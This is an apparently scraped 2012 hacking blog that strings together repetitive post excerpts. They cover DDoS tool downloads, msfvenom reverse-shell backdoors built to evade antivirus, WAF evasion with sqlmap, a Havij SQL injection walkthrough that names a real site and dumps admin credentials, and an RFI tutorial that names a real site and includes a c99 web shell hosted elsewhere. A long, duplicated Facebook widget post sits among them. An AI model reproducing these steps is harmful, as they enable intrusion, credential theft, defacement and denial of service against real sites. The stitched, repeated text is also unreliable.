If you want to see all detail, please go to the Source.
What is Password Lock?
So, while the Pattern Lock is a number, Password Lock can contain
characters, numbers, and special marks. Unlike patterns passwords can be
a real problem for the attacker as the number of variants grows
tremendously. Of course, this is true if you want to brute force
Password lock just like the Pattern. Well,
Tuesday 28 February 2012
Sunday 26 February 2012
DDoS Tool List From Anonymous
DDOS TOOLS LIST!
DDoSim (Linux) - Download => http://tinyurl.com/4xe3vjk
Loris - Download => http://ha.ckers.org/slowloris/
Apachekiller - Download =>
http://pastebin.com/9y9Atijn save as "whatever.pl" <-- More
Infohttp://thehackernews.com/2011/08/killapache-ddos-tool-half-of-internet.html
perl for windows => http://www.activestate.com/activeperl/downloads
pyloris => http://
Labels:
article,
Brute Force Tool,
dos,
exploitation,
Hacking,
hacking tool,
Information Security,
pentest,
security,
Source,
tool,
trick
Wednesday 22 February 2012
Keylogging with Metasploit & Javascript
If you want the detail, please go to the Source.
Step 1: Module setup:
msf > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(http_javascript_keylogger) > set demo true
demo => true
msf auxiliary(http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
Name Current Setting Required Description
----
Step 1: Module setup:
msf > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(http_javascript_keylogger) > set demo true
demo => true
msf auxiliary(http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
Name Current Setting Required Description
----
Labels:
article,
exploitation,
Hacking,
hacking tool,
howto,
Information Leak,
Information Security,
metasploit,
pentest,
security,
shell,
tool,
trick,
xss
Tuesday 21 February 2012
IPTABLES Shell Script For Block NMAP
#!/bin/bash
# To run this file, first give the permission +x and execute this program
# --# chmod +x blocknmap.sh
# --# ./blocknmap.sh
echo "1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=1"
echo "3 3"
echo "3 ________ .__ ________ 3"
echo "7 \______ \
# To run this file, first give the permission +x and execute this program
# --# chmod +x blocknmap.sh
# --# ./blocknmap.sh
echo "1-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=1"
echo "3 3"
echo "3 ________ .__ ________ 3"
echo "7 \______ \
Labels:
Defensive,
howto,
Information Security,
Network Security,
pentest,
security,
tool,
trick
Monday 20 February 2012
Post Exploitation To Manage Firewall And Antivirus
Firewall
1. Show Firewall Operation Mode
> netsh firewall show opmode
C:\Documents and Settings\Administrator>netsh firewall show opmodeDomain profile configuration:-------------------------------------------------------------------Operational mode = EnableException mode = EnableStandard profile configuration (current):----------------------------------------
1. Show Firewall Operation Mode
> netsh firewall show opmode
C:\Documents and Settings\Administrator>netsh firewall show opmodeDomain profile configuration:-------------------------------------------------------------------Operational mode = EnableException mode = EnableStandard profile configuration (current):----------------------------------------
Labels:
article,
backdoor,
backtrack,
exploitation,
Hacking,
hacking tool,
howto,
Information Security,
metasploit,
pentest,
security,
shell,
Source,
tool,
trick
SQLMap plugin for Burpsuite
If you want the detail and who develop this plugin, please go to the Source.
1. Firstly, Download the plugin
https://gason.googlecode.com/files/burpplugins.jar
2. Run the burpsuite with plugin
$ java -classpath burpplugins.jar:”BurpSuite_v1.4.01.jar” burp.StartBurp
3. Click right mouse button over the url you want to test with sqlmap and choose "Send to sqlmap"
4. Configure the sqlmap
1. Firstly, Download the plugin
https://gason.googlecode.com/files/burpplugins.jar
2. Run the burpsuite with plugin
$ java -classpath burpplugins.jar:”BurpSuite_v1.4.01.jar” burp.StartBurp
3. Click right mouse button over the url you want to test with sqlmap and choose "Send to sqlmap"
4. Configure the sqlmap
Labels:
exploitation,
Hacking,
hacking tool,
Information Leak,
Information Security,
linux,
pentest,
security,
Source,
sql_injection,
tool,
trick,
Web,
Web Application,
Web Application Attack
Friday 17 February 2012
Using Metasm To Avoid Antivirus Detection (Ghost Writing ASM)
If you want all the detail, please go to the Source.
1. Create malicious file(backdoor)
$ ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=443 R > raw_binary
or
$ ./msfvenom --payload windows/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=443 -f raw > raw_binary
2. Copy metasm.rb (ruby library for disassemble file that normally ship with Metasploit ) to metasm folder of
1. Create malicious file(backdoor)
$ ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=443 R > raw_binary
or
$ ./msfvenom --payload windows/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=443 -f raw > raw_binary
2. Copy metasm.rb (ruby library for disassemble file that normally ship with Metasploit ) to metasm folder of
Labels:
article,
exploitation,
Hacking,
hacking tool,
howto,
Information Security,
metasploit,
Microsoft,
obfuscation,
pentest,
security,
shell,
tool,
trick
Download Collection of Best SQLi Tools.
Following are the collection of some some of the best SQLi (Structured Query Language Injection) used for hacking websites and there data base. Download them try them and enjoy them.
1.Havij 1.7 -
2.SQLi Helper 2.7 -
3.SQLi Injecter V2.0 -
4.m4x MSSQL Injection
5.m4x MySQL Injection
6.SQL TooL v2.3
7.Simple SQLi Dumper v0.1
8.ADSQL
9.CASI 4.0
10.HDSI
11.pangolin v1.3.1.650
12.NBSI
# Learn How To Hack a Website with SQLi Here
Recommended Security Application For iOS
All the app that I recommended, you must jailbreak your device.
Repository:
Default cydia repo
http://cydia.myrepospace.com/chattaboxa
http://cydia.myrepospace.com/boo
http://cydia.theworm.tw/
OpenSSH – Allows to connect to the iPhone remotely over SSH
Adv-cmds : Comes with a set of process commands like ps, kill, finger…
Sqlite3 : Sqlite database client
GNU Debugger: For run time analysis &
Repository:
Default cydia repo
http://cydia.myrepospace.com/chattaboxa
http://cydia.myrepospace.com/boo
http://cydia.theworm.tw/
OpenSSH – Allows to connect to the iPhone remotely over SSH
Adv-cmds : Comes with a set of process commands like ps, kill, finger…
Sqlite3 : Sqlite database client
GNU Debugger: For run time analysis &
Labels:
article,
exploitation,
Hacking,
hacking tool,
Information Leak,
Information Security,
iOS,
iPad,
metasploit,
pentest,
security,
Source,
sql_injection,
tool,
trick
Thursday 16 February 2012
Bypassing Web Application Firewalls with SQLMap Tamper Scripts
The focus of the tamper scripts is to modify the request in a way that
will evade the detection of the WAF (Web Application Firewall) rules. In
some cases, you might need to combine a few tamper scripts together in
order to fool the WAF. For a complete list of the tamper scripts, you
can refer to https://svn.sqlmap.org/sqlmap/trunk/sqlmap/tamper/
The first scripts I’ll demonstrate are
Labels:
article,
Hacking,
hacking tool,
howto,
Information Leak,
Information Security,
pentest,
security,
sql_injection,
tool,
trick
Monday 13 February 2012
Add jQuery Pop-Up Facebook Like Box.
By adding this widget on your Blogspot blog, whenever a new visitor arrives on your blog a jQuery pop up box will appear containing the Facebook Like Box.
(For Blogspot and Wordpress Both.)
I am discussing here steps for blogger but if you know how to deal simple HTML code then you can easily add it to your wordpress blog too.
User Style:
Change the following styles to modify the appearance of ColorBox. They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.5 !important;}
#colorbox{
box-shadow:0 0 15px rgba(0,0,0,0.4);
-moz-box-shadow:0 0 15px rgba(0,0,0,0.4);
-webkit-box-shadow:0 0 15px rgba(0,0,0,0.4);
}
/*-----------------------------------------------------------------------------------*/
/* Facebook Likebox popup For Blogger
/*-----------------------------------------------------------------------------------*/
#subscribe {
font: 12px/1.2 Arial,Helvetica,san-serif; color:#666;
}
#subscribe a,
#subscribe a:hover,
#subscribe a:visited {
text-decoration:none;
}
.box-title {
color: #F66303;
font-size: 20px !important;
font-weight: bold;
margin: 10px 0;
border:1px solid #ddd;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
box-shadow: 5px 5px 5px #CCCCCC;
padding:10px;
line-height:25px; font-family:arial !important;
}
.box-tagline {
color: #999;
margin: 0;
text-align: center;
}
#subs-container {
padding: 35px 0 30px 0;
position: relative;
}
a:link, a:visited {
border:none;
}
.demo {
display:none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js'></script>
Note:- IN THE ABOVE CODES YOU HAVE ADD YOUR OWN FACEBOOK PAGE USERNAME. THE HIGHLITED TEXT IN THE CODES (HACKINGSECRECTS) <<-- THIS IS THE USERNAME OF MY FACEBOOK PAGE. REMOVE MY USERNAME AND ADD YOURS BEFOR ADDING THE WIDGET ON YOU BLOG. \M/
(For Blogspot and Wordpress Both.)
I am discussing here steps for blogger but if you know how to deal simple HTML code then you can easily add it to your wordpress blog too.
- Go To Blogger > Design
- Click choose a gadget
- Select HTML/javascript widget
- Paste the following code inside it
<style>
/*
ColorBox Core Style:
The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
/*
ColorBox Core Style:
The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
/*
User Style:
Change the following styles to modify the appearance of ColorBox. They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.5 !important;}
#colorbox{
box-shadow:0 0 15px rgba(0,0,0,0.4);
-moz-box-shadow:0 0 15px rgba(0,0,0,0.4);
-webkit-box-shadow:0 0 15px rgba(0,0,0,0.4);
}
#cboxTopLeft{width:14px; height:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat 0 0;}
#cboxTopCenter{height:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbUk7iUt7e_2-LujB0D2wdFeJEpapwf0uavXSE9YeTe_xy1DoL_6a_u8uHgE846c4aHXMafCPvoUmsCttJPryNNrLhfp-h7ujUlC04tKOKdjVHCGsRRtW_ulfjifn7X4AyRgl5St9QTCQ/s400/border.png) repeat-x top left;}
#cboxTopRight{width:14px; height:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat -36px 0;}
#cboxBottomLeft{width:14px; height:43px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat 0 -32px;}
#cboxBottomCenter{height:43px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbUk7iUt7e_2-LujB0D2wdFeJEpapwf0uavXSE9YeTe_xy1DoL_6a_u8uHgE846c4aHXMafCPvoUmsCttJPryNNrLhfp-h7ujUlC04tKOKdjVHCGsRRtW_ulfjifn7X4AyRgl5St9QTCQ/s400/border.png) repeat-x bottom left;}
#cboxBottomRight{width:14px; height:43px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat -36px -32px;}
#cboxMiddleLeft{width:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) repeat-y -175px 0;}
#cboxMiddleRight{width:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) repeat-y -211px 0;}
#cboxContent{background:#fff; overflow:visible;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSfN3CVFmfd-jax6AtV4b8pwKDc_bLwdCzT7m4hIrLP8mxJa_wFTVlLyX5icVvPLIAbw9izXCsVLtxMc0MixVBcGep21yVpEgI-Wnlnz9ycORZU9wSLZy7mXmnKuA3ig9JwYM7RdHHYUY/s400/loadingbackground.png) no-repeat center center;}
#cboxLoadingGraphic{https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrsOcaN_FaVYKhtYj_oXT9ud3c_k3ybirX20sTF5sozUM6huuidjEyOpJArmwngeWzSHEqQGTVQNnqUTiEt3Iunj-pgJiVwcX5fRn0r9hX3EBASJQQ8U4lmQs13OSVohnPBNFKNaW5gFQ/s400/loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{position:absolute; bottom:-29px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious.hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext.hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px;}
#cboxClose.hover{background-position:-100px 0px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}
.cboxSlideshow_on #cboxSlideshow.hover{background-position:-150px 0px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}
.cboxSlideshow_off #cboxSlideshow.hover{background-position:-125px 0px;}
#cboxTopCenter{height:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbUk7iUt7e_2-LujB0D2wdFeJEpapwf0uavXSE9YeTe_xy1DoL_6a_u8uHgE846c4aHXMafCPvoUmsCttJPryNNrLhfp-h7ujUlC04tKOKdjVHCGsRRtW_ulfjifn7X4AyRgl5St9QTCQ/s400/border.png) repeat-x top left;}
#cboxTopRight{width:14px; height:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat -36px 0;}
#cboxBottomLeft{width:14px; height:43px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat 0 -32px;}
#cboxBottomCenter{height:43px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbUk7iUt7e_2-LujB0D2wdFeJEpapwf0uavXSE9YeTe_xy1DoL_6a_u8uHgE846c4aHXMafCPvoUmsCttJPryNNrLhfp-h7ujUlC04tKOKdjVHCGsRRtW_ulfjifn7X4AyRgl5St9QTCQ/s400/border.png) repeat-x bottom left;}
#cboxBottomRight{width:14px; height:43px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat -36px -32px;}
#cboxMiddleLeft{width:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) repeat-y -175px 0;}
#cboxMiddleRight{width:14px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) repeat-y -211px 0;}
#cboxContent{background:#fff; overflow:visible;}
#cboxLoadedContent{margin-bottom:5px;}
#cboxLoadingOverlay{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSfN3CVFmfd-jax6AtV4b8pwKDc_bLwdCzT7m4hIrLP8mxJa_wFTVlLyX5icVvPLIAbw9izXCsVLtxMc0MixVBcGep21yVpEgI-Wnlnz9ycORZU9wSLZy7mXmnKuA3ig9JwYM7RdHHYUY/s400/loadingbackground.png) no-repeat center center;}
#cboxLoadingGraphic{https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrsOcaN_FaVYKhtYj_oXT9ud3c_k3ybirX20sTF5sozUM6huuidjEyOpJArmwngeWzSHEqQGTVQNnqUTiEt3Iunj-pgJiVwcX5fRn0r9hX3EBASJQQ8U4lmQs13OSVohnPBNFKNaW5gFQ/s400/loading.gif) no-repeat center center;}
#cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
#cboxCurrent{position:absolute; bottom:-25px; left:58px; font-weight:bold; color:#7C7C7C;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{position:absolute; bottom:-29px; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQMr_z8O7zk8k4IqsIMG6BlayPyl8WV9oQLXv-_BttqP5MgRATPn-3c8V_yT7BMw9i1T4JshMo5dDTPz7vrgJe6B1gHNuD4_QiUzwa3cg_AYVgtlCw6H9QMIB6u7wpQ3BJu3JsmSHeUY/s1600/controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
#cboxPrevious{left:0px; background-position: -51px -25px;}
#cboxPrevious.hover{background-position:-51px 0px;}
#cboxNext{left:27px; background-position:-75px -25px;}
#cboxNext.hover{background-position:-75px 0px;}
#cboxClose{right:0; background-position:-100px -25px;}
#cboxClose.hover{background-position:-100px 0px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}
.cboxSlideshow_on #cboxSlideshow.hover{background-position:-150px 0px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}
.cboxSlideshow_off #cboxSlideshow.hover{background-position:-125px 0px;}
/*-----------------------------------------------------------------------------------*/
/* Facebook Likebox popup For Blogger
/*-----------------------------------------------------------------------------------*/
#subscribe {
font: 12px/1.2 Arial,Helvetica,san-serif; color:#666;
}
#subscribe a,
#subscribe a:hover,
#subscribe a:visited {
text-decoration:none;
}
.box-title {
color: #F66303;
font-size: 20px !important;
font-weight: bold;
margin: 10px 0;
border:1px solid #ddd;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
box-shadow: 5px 5px 5px #CCCCCC;
padding:10px;
line-height:25px; font-family:arial !important;
}
.box-tagline {
color: #999;
margin: 0;
text-align: center;
}
#subs-container {
padding: 35px 0 30px 0;
position: relative;
}
a:link, a:visited {
border:none;
}
.demo {
display:none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js'></script>
<script src="http://mybloggertricks.googlecode.com/files/jquery.colorbox-min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function(){
if (document.cookie.indexOf('visited=true') == -1) {
var fifteenDays = 1000*60*60*24*30;
var expires = new Date((new Date()).valueOf() + fifteenDays);
document.cookie = "visited=true;expires=" + expires.toUTCString();
$.colorbox({width:"400px", inline:true, href:"#subscribe"});
}
});
</script>
<!-- This contains the hidden content for inline calls -->
<div style='display:none'>
<div id='subscribe' style='padding:10px; background:#fff;'>
<h3 class="box-title">Receive all updates via Facebook. Just Click the Like Button Below<center><p style="line-height:3px;" >▼</p></center></h3>
<center>
<script type="text/javascript">
jQuery(document).ready(function(){
if (document.cookie.indexOf('visited=true') == -1) {
var fifteenDays = 1000*60*60*24*30;
var expires = new Date((new Date()).valueOf() + fifteenDays);
document.cookie = "visited=true;expires=" + expires.toUTCString();
$.colorbox({width:"400px", inline:true, href:"#subscribe"});
}
});
</script>
<!-- This contains the hidden content for inline calls -->
<div style='display:none'>
<div id='subscribe' style='padding:10px; background:#fff;'>
<h3 class="box-title">Receive all updates via Facebook. Just Click the Like Button Below<center><p style="line-height:3px;" >▼</p></center></h3>
<center>
<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhackingsecrects&width=300&colorscheme=light&show_faces=true&border_color=%23ffffff&stream=false&header=false&height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:258px;" allowtransparency="true"></iframe>
</center>
<p style=" float:right; margin-right:35px; font-size:9px;" >Powered By <a style=" font-size:9px; color:#3B78CD; text-decoration:none;" href="http://www.almashackingtutorials.blogspot.in">Blogger Widgets</a></p>
</div>
</div>
Barrelroll - Make Proxy Server to DDoS Clients
This program makes proxy servers into DDoS clients. Use only for educational and research purposes.
->Requires<-
-> pycurl
-> python 2.3
->Usage<-
$ ./barrelroll.py [ip] [host] [forks]
->Example<-
$ ./barrelroll.py 8.8.8.8 google.com 30 < full_list/_full_list.txt
$ ./barrelroll.py 8.8.4.4
->Requires<-
-> pycurl
-> python 2.3
->Usage<-
$ ./barrelroll.py [ip] [host] [forks]
->Example<-
$ ./barrelroll.py 8.8.8.8 google.com 30 < full_list/_full_list.txt
$ ./barrelroll.py 8.8.4.4
Labels:
exploitation,
Hacking,
hacking tool,
Information Security,
pentest,
security,
tool,
trick,
Web,
Web Application,
Web Application Attack
Sunday 12 February 2012
Deface pages for your love- II
Following are some new deface pages created to make your love more happy this Valentines day.
1. Heart with Roses. View Here
2. Amazing photo Gallary. View Here
3. Cute Teddy. View Here
How to edit the text or graphics present in the page
Visit the deface page, save the page on your computer edit the text or anything you want and save it. Upload it on any site as your deface or upload it on www.pastehtml.com
Thanks:- Minhal Mendhi
SQL Injection Full Tutorial through Havij

Firstly i am going to introduce the term havij :)
Havij is an automated SQL Injection tool that helps penetration testers to find and exploit SQL Injection vulnerabilities on a web page.
It can take advantage of a vulnerable web application. By using this software user can perform back-end database fingerprint, retrieve DBMS users and password hashes, dump tables and columns, fetching data from the database, running SQL statements and even accessing the underlying file system and executing commands on the operating system.
The power of Havij that makes it different from similar tools is its injection methods. The success rate is more than 95% at injecting vulnerable targets using Havij.
The user friendly GUI (Graphical User Interface) of Havij and automated settings and detections makes it easy to use for everyone even amateur users.
Download havij 1.10
First Find a sqli infected site .Now here i found a vulernable site

http://www.hypetrading.com/productinfo.php?id=285
Now Let's start
Open havij and copy and paste infected link as shown in figure
Now click in the "Analyze"
Then It shows some messages there....Be alert on it and be show patience for sometime to find it's vulernable and type of injection and if db server is mysql and it will find database name.Then after get it's database is name like xxxx_xxxx
Then Move to another operation to find tables by clicking "tables" as figure shown.Now click "Get tables" Then wait some time if needed
After founded the tables ,you can see there will be "users" Put mark on it and click in the " get columns " tab as shown in figure
In that Just put mark username and password and click "Get data"
Bingo Got now id and pass that may be admin...
The pass will get as md5 you can crack it also using this tool as shown in figure...
The pass will get as md5 you can crack it also using this tool as shown in figure...
Having problem?? Mention them in your comments. We will help you will definetly solve them.
Remote File Inclusion (RFI) Website Hacking Tutorial.
Hello friends here i am posting one another method of website hacking called RFI (Remote File Inclusion)
Remote File Inclusion (RFI) is a type of vulnerability often found on websites. It allows an attacker to include a remote file, usually through a script on the web server. The vulnerability occurs due to the use of user-supplied input without proper validation.
Lets Start
1st Step : Find a Vunerable websites using Google Dork
Click Here to get more RFI dork
“inurl:index.php?page=” its a Dork of RFI hacking
It will show all the pages which has “index.php?page=” in their URL, Now to test whether the website is vulnerable to Remote file Inclusion or not the hacker use the following command
www.targetsite.com/index.php?page=www.google.com
see example of this website http://www.cbspk.com
http://www.cbspk.com/v2/index.php?page=http://www.google.com
If after executing the command the homepage of the google shows up then then the website is vulnerable to this attack if it does not come up then you should look for a new target. In my case after executing the above command in the address bar Google homepage shows up indicating that the website is vulnerable to this attack.
Now the hacker would upload the shells to gain access. The most common shells used are c99 shell or r57 shell. I would use c99 shell. You can download c99 shell from the link below:
Or you can download our Top 100 Best Shells Here
http://www.sh3ll.org/c99.zip
Now we need to upload the shells to a webhosting site such as ripway.com, viralhosts.com,110mb.com or another free hosts etc.
Now here is how a hacker would execute the shells to gain access. Lets say that the url of the shell is http://www.sh3ll.org/c99.txt?
Now here is how a hacker would execute the following command to gain access
http://www.cbspk.com/v2/index.php?page=http://www.sh3ll.org/c99.txt?
Don't Forget To add “?” after .txt at the end of url or else the shell will not execute. Now the hacker is inside the website and he could do anything with it.
# For more website hacking tutorials click Here
How to Change IP address

How to change your IP address in less than a minute? The following trick gives you a step-by-step procedure to change your IP address.
1. Click on “Start” in the bottom left hand corner of screen.
2. Click on “Run”.
3. Type in “command” and hit ok.You should now be at an MSDOS prompt screen.
4. Type “ipconfig /release” just like that, and hit “enter”.
5. Type “exit” and leave the prompt.
6. Right-click on “Network Places” or “My Network Places” on your desktop.
7. Click on “properties”.
You should now be on a screen with something titled “Local Area Connection”, or something close to that.
8. Right click on “Local Area Connection” and click “properties”.
9. Double-click on the “Internet Protocol (TCP/IP)” from the list under the “General” tab.
10. Click on “Use the following IP address” under the “General” tab.
11. Create an IP address (It doesn’t matter what it is. I just type 1 and 2 until i fill the area up).
12. Press “Tab” and it should automatically fill in the “Subnet Mask” section with default numbers.
13. Hit the “Ok” button here.
14. Hit the “Ok” button again. You should now be back to the “Local Area Connection” screen.
15. Right-click back on “Local Area Connection” and go to properties again.
16. Go back to the “TCP/IP” settings.
17. This time, select “Obtain an IP address automatically”.
18. Hit “Ok”.
19. Hit “Ok” again.
20. Now You have a new IP address.
Some ISPs do not support this type of procedure and hence there are chances of getting back the same old IP address even after trying this hack. In this case you need to switch off the modem and then switch it on to get the new IP address.
NOTE: All these tricks works only if you have a dynamic IP address. But if you have a static IP address you have no option to change your IP.
Thanks:- Ronny Roy
Saturday 11 February 2012
Adding More Pentesting Tools for BackTrack 5
If you want the detail and list of tools, please go to the source.
1. Download the script
- svn checkout http://bt5-fixit.googlecode.com/svn/trunk/ bt5-fixit
2. Go into folder and change mode of script
- cd bt5-fixit
- chmod +x bt5-fixit.sh
3. Run it and check what you got.
- ./bt5-fixit.sh
Source: http://www.theprojectxblog.net/improving-and-adding-more-pentesting-tools-for-backtrack-5/
If
1. Download the script
- svn checkout http://bt5-fixit.googlecode.com/svn/trunk/ bt5-fixit
2. Go into folder and change mode of script
- cd bt5-fixit
